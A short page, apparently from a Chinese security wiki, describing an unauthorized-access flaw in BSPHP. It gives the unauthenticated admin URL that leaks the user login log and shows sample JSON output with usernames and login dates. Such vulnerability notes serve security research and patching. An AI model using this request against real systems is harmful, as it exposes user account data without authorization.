 BSPHP存在未授权访问
DedeCMS
Discuz
Ecshop
EmpireCMS
FineCMS
FlameCMS
GreenCMS
HucartCMS
Joomla
LFCMS
MetinfoCMS
MiniCMS
OKLite
PHPCMS
SCMS
ThinkCMS
ThinkSNS
Thinkadmin
Thinkphp
UsualToolCMS
WDJACMS
Wordpress
Yii
YzmCMS
Z Blog
BSPHP存在未授权访问
最后更新于：2020-09-26 18:42:19
该处泄漏的用户名和登陆ip /admin/index.php?
m=admin&c=log&a=table_json&json=get&soso_ok=1&t=user_login_log&page=1&limit=10&
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
data:
0:
key: "68"
id: "68"
user: "003"
date: "2019-12-22 21:40"
ip:
test: "登录代理平台"
1:
key: "67"
id: "67"
user: "001"
date: "2019-11-16 19:04"
ip:
test: "登录代理平台"
2:
key: "66"
id: "66"
user: "001"
date: "2019-11-16 19:01"
ip:
test: "登录代理平台"
3:
key: "65"
id: "65"
user: "002"
date: "2019-11-16 16:39"
safe6安全的成长日记